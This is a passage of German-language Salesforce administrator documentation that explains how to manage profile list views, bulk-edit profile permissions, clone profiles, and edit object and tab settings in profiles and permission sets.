





SIEHE AUCH:

[Profile](#page-561-0)

[Benutzerberechtigungen](#page-617-0)

# Verwalten von Profillisten

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Beim Erstellen von Benutzern weisen Sie jedem Benutzer ein Profil zu. Geben Sie zum Anzeigen der Profile in Ihrer Organisation unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.

# Anzeigen von erweiterten Profillisten

Wenn erweiterte Profillistenansichten für Ihre Organisation aktiviert sind, stehen Ihnen zusätzliche Tools zur Verfügung, mit denen Sie Profillisten anpassen, verwalten, drucken und in ihnen navigieren können.

- **•** Zeigen Sie eine gefilterte Liste mit Profilen an, indem Sie in der Dropdownliste eine Ansicht auswählen.
- **•** Löschen Sie eine Ansicht, indem Sie diese in der Dropdownliste auswählen und auf **Löschen** klicken.
- **•** [Erstellen Sie eine Listenansicht oder bearbeiten Sie eine bestehende Ansicht](#page-584-0).
- **•** [Erstellen Sie ein Profil](#page-586-0).
- **•** Drucken Sie die Listenansicht durch Klicken auf  $\blacksquare$ .
- **•** Aktualisieren Sie die Listenansicht, nachdem Sie eine Ansicht erstellt oder bearbeitet haben, und klicken Sie auf
- **•** [Bearbeiten Sie Berechtigungen direkt in der Listenansicht.](#page-585-0)
- **•** Klicken Sie auf den Namen eines Profils, um es anzuzeigen oder zu bearbeiten.
- **•** Klicken Sie neben dem Namen eines benutzerdefinierten Profils auf **Entf**, um es zu löschen.

Anmerkung: Sie können kein Profil löschen, das einem Benutzer zugewiesen ist, selbst wenn der Benutzer deaktiviert ist.

# Anzeigen der grundlegenden Profilliste

- **•** [Erstellen Sie ein Profil](#page-586-0).
- **•** Klicken Sie auf den Namen eines Profils, um es anzuzeigen oder zu bearbeiten.
- **•** Klicken Sie neben dem Namen eines benutzerdefinierten Profils auf **Entf**, um es zu löschen.

#### [Erstellen und Bearbeiten von Profillistenansichten](#page-584-0)

#### [Bearbeiten mehrerer Profile mit Profillistenansichten](#page-585-0)

Wenn erweiterte Profillistenansichten für Ihre Organisation aktiviert sind, können Sie Berechtigungen in bis zu 200 Profilen direkt von der Listenansicht aus ändern, ohne auf die einzelnen Profilseiten zugreifen zu müssen.

#### SIEHE AUCH:

[Bearbeiten mehrerer Profile mit Profillistenansichten](#page-585-0) [Profile](#page-561-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Profilen und Drucken von Profillisten:

**•** "Setup und Konfiguration anzeigen"

Löschen von Profillistenansichten:

**•** "Profile und Berechtigungssätze verwalten"

Löschen benutzerdefinierter Profile:

<span id="page-584-0"></span>Sofern [erweiterte Profillistenansichten](#page-457-0) für Ihre Organisation aktiviert sind, können Sie Profillistenansichten erstellen, in denen eine Gruppe von Profilen mit den von Ihnen ausgewählten Feldern anzeigt wird. Sie können beispielsweise eine Listenansicht sämtlicher Profile erstellen, in denen die Berechtigung "Alle Daten modifizieren" aktiviert ist.

- **1.** Klicken Sie auf der Seite "Profile" auf **Neue Ansicht erstellen** oder wählen Sie eine Ansicht aus und klicken Sie auf **Bearbeiten**.
- **2.** Geben Sie einen Namen für die Ansicht ein.
- **3.** Geben Sie unter "Filterkriterien angeben" die Bedingungen an, die die Listenelemente erfüllen müssen. Zum Beispiel *Alle Daten modifizieren gleich TRUE*.
	- **a.** Geben Sie einen Namen für die Einstellung ein oder klicken Sie auf das Suchsymbol **&**, um die gewünschte Einstellung zu suchen und anschließend auszuwählen.
	- **b.** Wählen Sie einen Filteroperator.
	- **c.** Geben Sie den Wert ein, der erfüllt werden soll.
	- **d.** Wenn Sie eine zusätzliche Filterbedingung angeben möchten, klicken Sie auf **Neue hinzufügen**. Sie können bis zu 25 Filterbedingungszeilen angeben.

Wenn Sie eine Filterbedingungszeile entfernen und die enthaltenen Werte löschen möchten, klicken Sie auf das Symbol "Zeile entfernen"  $\boldsymbol{\times}$ 

- **4.** Geben Sie unter "Anzuzeigende Spalten auswählen" die Profileinstellung an, die in der Listenansicht als Spalten angezeigt werden sollen.
	- **a.** Wählen Sie in der Dropdownliste "Suchen" den Einstellungstyp aus, nach dem Sie suchen möchten.
	- **b.** Geben Sie einen Teil eines Worts oder ein ganzes Wort in die Festlegung ein, die Sie hinzufügen möchten, und klicken Sie auf **Suchen**.

Anmerkung: Wenn bei der Suche über 500 Werte gefunden werden, werden keine Ergebnisse angezeigt. Grenzen Sie  $\mathbb{Z}$ die Suche mithilfe der oben genannten Schritte ein, sodass weniger Ergebnisse gefunden werden.

- **c.** Wenn Sie Spalten hinzufügen oder entfernen möchten, wählen eine oder mehrere Spaltennamen aus und klicken Sie auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.
- **d.** Verwenden Sie die Pfeilschaltflächen **Oben**, **Nach oben**, **Nach unten** und **Unten**, um die Spalten in der gewünschten Reihenfolge anzuordnen.

Sie können bis zu 15 Spalten in einer einzigen Listenansicht einfügen.

**5.** Klicken Sie auf **Speichern** oder, wenn Sie eine vorhandene Ansicht duplizieren, benennen Sie sie um und klicken Sie auf **Speichern unter**.

SIEHE AUCH:

[Bearbeiten mehrerer Profile mit Profillistenansichten](#page-585-0)



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Profillistenansichten:

## <span id="page-585-0"></span>Bearbeiten mehrerer Profile mit Profillistenansichten

Wenn erweiterte Profillistenansichten für Ihre Organisation aktiviert sind, können Sie Berechtigungen in bis zu 200 Profilen direkt von der Listenansicht aus ändern, ohne auf die einzelnen Profilseiten zugreifen zu müssen.

Bei bearbeitbaren Zellen wird ein Stiftsymbol angezeigt ( ), wenn Sie den Mauszeiger auf die Zelle bewegen, bei nicht bearbeitbaren Zellen wird hingegen ein Schlosssymbol (e) angezeigt. In einigen Fällen, beispielsweise bei standardmäßigen Profilen, wird das Stiftsymbol angezeigt, obwohl die eigentliche Einstellung nicht bearbeitet werden kann.

- ACHTUNG: Gehen Sie mit Bedacht vor, wenn Sie Profile auf diese Weise bearbeiten. Da sich Profile auf den grundlegenden Zugriff von Benutzern auswirken, kann die Durchführung von Massenänderungen weit reichende Konsequenzen für Benutzer in Ihrer Organisation haben.
- **1.** Wählen Sie eine Listenansicht mit den Profilen und Berechtigungen aus, die Sie bearbeiten möchten, oder [erstellen](#page-584-0) Sie eine entsprechende Listenansicht.
- **2.** Wenn Sie mehrere Profile bearbeiten möchten, aktivieren Sie das Kontrollkästchen neben sämtlichen Profilen, die Sie bearbeiten möchten.

Wenn Sie auf mehreren Seiten Profile auswählen, merkt sich Salesforce, welche Profile ausgewählt wurden.

- **3.** Doppelklicken Sie auf die Berechtigung, die Sie bearbeiten möchten. Bei mehreren Profilen doppelklicken Sie in einem der ausgewählten Profile auf die Berechtigung.
- **4.** Aktivieren bzw. deaktivieren Sie die Berechtigung im daraufhin angezeigten Dialogfeld.

In einigen Fällen wirkt sich die Änderung einer Berechtigung auch auf andere Berechtigungen aus. Wenn beispielsweise "Anwendung anpassen" und "Setup und Konfiguration anzeigen" deaktiviert sind und Sie "Anwendung anpassen" aktivieren, so wird "Setup und Konfiguration anzeigen" ebenfalls aktiviert. In diesem Fall werden die betroffenen Berechtigungen im Dialogfeld aufgeführt.

- **5.** Wenn Sie mehrere Profile ändern möchten, wählen Sie **Alle** *n* **gewählten Datensätze** (hierbei steht *n* für die Anzahl der von Ihnen ausgewählten Profile).
- **6.** Klicken Sie auf **Speichern**.

## Anmerkung:

- **•** Bei standardmäßigen Profilen ist die Inline-Bearbeitung nur für die Berechtigungen "Single Sign-On" und "Betroffen durch Abteilungen" verfügbar.
- **•** Wenn Sie mehrere Profile bearbeiten, ändern sich nur diejenigen, die die von Ihnen geänderte Berechtigung unterstützen. Wenn Sie beispielsweise die Inline-Bearbeitung verwenden, um "Alle Daten modifizieren" mehreren Profilen hinzuzufügen, ein Profil jedoch aufgrund seiner Benutzerlizenz nicht über "Alle Daten modifizieren" verfügt, bleibt das Profil unverändert.

Bei etwaigen Fehlern wird eine Fehlermeldung ausgegeben, in der das jeweilige fehlerbehaftete Profil angegeben sowie eine Erläuterung des Fehlers enthalten ist. Klicken Sie auf den Profilnamen, um die Profildetailseite anzuzeigen. Die Profile, auf die Sie geklickt haben, werden im Fehlerfenster als grauer, durchgestrichener Text angezeigt. Um die Fehlerkonsole anzeigen zu können, müssen Popup-Blocker für die Salesforce-Domäne deaktiviert sein.

Alle Änderungen, die Sie vornehmen, werden im Setup-Aktivierungsprotokoll aufgezeichnet.

SIEHE AUCH: [Profile](#page-561-0)

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten mehrerer Profile über die Listenansicht:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

<span id="page-586-0"></span>Statt Profile zu erstellen, können Sie Zeit sparen, indem Sie vorhandene Profile duplizieren und anpassen.



Tipp: Beim Duplizieren von Profilen zum Aktivieren von bestimmten Berechtigungen oder Zugriffseinstellungen sollten Sie erwägen, Berechtigungssätze zu verwenden. Weitere Informationen finden Sie unter [Berechtigungssätze](#page-596-0). Wenn der Profilname aus mehreren Wörtern besteht, sollten Sie außerdem überflüssige Leerzeichen vermeiden. Beispielsweise sind "Acme Benutzer" und "Acme Benutzer" bis auf die Leerzeichen zwischen "Acme" und "Benutzer" identisch. Die Verwendung von beiden Profilen würde in diesem Fall zur Verwirrung von Administratoren und Benutzern führen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie auf der Listenseite "Profile" eine der folgenden Optionen aus:
	- **•** Klicken Sie auf **Neues Profil** und wählen Sie dann ein bestehendes Profil aus, das dem Profil ähnelt, das Sie erstellen möchten.
	- **•** Wenn erweiterte Profillistenansichten aktiviert sind, klicken Sie neben einem Profil, das dem Profil ähnelt, das Sie erstellen möchten, auf **Klonen**.
	- **•** Klicken Sie auf den Namen eines Profils, das dem Profil ähnelt, das Sie erstellen möchten, und klicken Sie auf der Profilseite auf **Klonen**.

Für ein neues Profil wird dieselbe [Benutzerlizenz](#page-514-0) verwendet wie für das Profil, von dem es dupliziert wurde.

- **3.** Geben Sie einen Profilnamen ein.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Profile](#page-561-0)

# Anzeigen der zugeordneten Benutzer eines Profils

Wenn Sie alle Benutzer anzeigen möchten, die einem Profil zugeordnet sind, klicken Sie auf der Profilübersichtsseite auf **Zugeordnete Benutzer** (in der verbesserten Benutzeroberfläche für die Profilverwaltung) bzw. **Benutzer anzeigen** (in der ursprünglichen Benutzeroberfläche für die Profilverwaltung). Auf der Seite "Zugeordnete Benutzer" können Sie folgende Aktionen ausführen:

- **•** [Einen oder mehrere Benutzer erstellen](#page-494-0)
- **•** [Kennwörter für ausgewählte Benutzer zurücksetzen](#page-550-0)
- **•** [Einen Benutzer bearbeiten](#page-495-0)
- **•** Die Detailseite eines Benutzers durch Klicken auf Namen, Alias oder Benutzernamen anzeigen
- **•** Ein Profil durch Klicken auf den Profilnamen anzeigen oder bearbeiten

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

**•** Wenn Google Apps™ in Ihrer Organisation aktiviert ist, Exportieren von Benutzern nach Google und Erstellen von Google Apps-Accounts durch Klicken auf **Nach Google Apps exportieren**

SIEHE AUCH:

[Profile](#page-561-0)

# Bearbeiten von Objektberechtigungen in Profilen

Objektberechtigungen geben den Zugriffstyp an, über den die Benutzer auf Objekte verfügen.

- **1.** Führen Sie unter "Setup" einen der beiden folgenden Vorgänge aus:
	- **•** Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus oder
	- **•** Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie einen Berechtigungssatz bzw. ein Profil aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus:
	- **•** Berechtigungssätze oder verbesserte Benutzeroberfläche für die Profilverwaltung: Geben Sie im Feld **Einstellungen suchen...** den Namen des Objekts ein und wählen Sie es aus der Liste aus. Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt mit den Objektberechtigungen.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Standardobjektberechtigungen", "Benutzerdefinierte Objektberechtigungen" oder "Externe Objektberechtigungen".
- **4.** Geben Sie die Objektberechtigungen an.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Objektberechtigungen](#page-617-1) [Profile](#page-561-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Objektberechtigungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Objektberechtigungen:

**•** "Profile und **Berechtigungssätze** verwalten"

**UND** 

"Anwendung anpassen"

# <span id="page-588-0"></span>Anzeigen und Bearbeiten von Registerkarteneinstellungen in Berechtigungssätzen und Profilen

Registerkarteneinstellungen geben an, ob Registerkarten auf der Seite "Alle Registerkarten" oder in einer Registerkartensammlung angezeigt werden.

- **1.** Führen Sie unter "Setup" einen der beiden folgenden Vorgänge aus:
	- **•** Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus oder
	- **•** Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie einen Berechtigungssatz bzw. ein Profil aus.
- **3.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Berechtigungssätze oder verbesserte Benutzeroberfläche für die Profilverwaltung: Geben Sie im Feld **Einstellungen suchen...** den Namen der gewünschten Registerkarte ein und wählen Sie sie aus der Liste aus. Klicken Sie dann auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Registerkarteneinstellungen".
- **4.** [Legen Sie die Registerkarteneinstellungen fest.](#page-589-0).
- **5.** (Nur ursprüngliche Benutzeroberfläche für die Profilverwaltung) Wenn Sie die Registerkartenanpassungen durch Benutzer auf die von Ihnen angegebenen Sichtbarkeitseinstellungen für Registerkarten zurücksetzen möchten, wählen Sie **Registerkartenanpassungen durch Benutzer überschreiben** aus.
- **6.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn für Ihre Organisation Salesforce CRM Content aktiviert ist, auf der Benutzer-Detailseite das Kontrollkästchen "**Salesforce CRM Content-Benutzer**" jedoch nicht aktiviert wurde, weist die Salesforce CRM Content-Anwendung keine Registerkarten auf.

#### [Registerkarteneinstellungen](#page-589-0)

Registerkarteneinstellungen geben an, ob Registerkarten auf der Seite "Alle Registerkarten" oder in deren verknüpfter Anwendung angezeigt werden. Sie sind außerdem ausschlaggebend dafür, ob Objekte im Lightning Experience App Launcher und in den Navigationsmenüs angezeigt werden. Bezeichnungen von Registerkarteneinstellungen in Berechtigungssätzen weichen von den Bezeichnungen in Profilen ab.

#### SIEHE AUCH:

[Profile](#page-561-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarteneinstellungen sind verfügbar in: **Alle** Editionen außer **Database.com**

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Registerkarteneinstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Registerkarteneinstellungen:

# <span id="page-589-0"></span>Registerkarteneinstellungen

Registerkarteneinstellungen geben an, ob Registerkarten auf der Seite "Alle Registerkarten" oder in deren verknüpfter Anwendung angezeigt werden. Sie sind außerdem ausschlaggebend dafür, ob Objekte im Lightning Experience App Launcher und in den Navigationsmenüs angezeigt werden. Bezeichnungen von Registerkarteneinstellungen in Berechtigungssätzen weichen von den Bezeichnungen in Profilen ab.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarteneinstellungen in: **Alle** Editionen außer **Database.com**

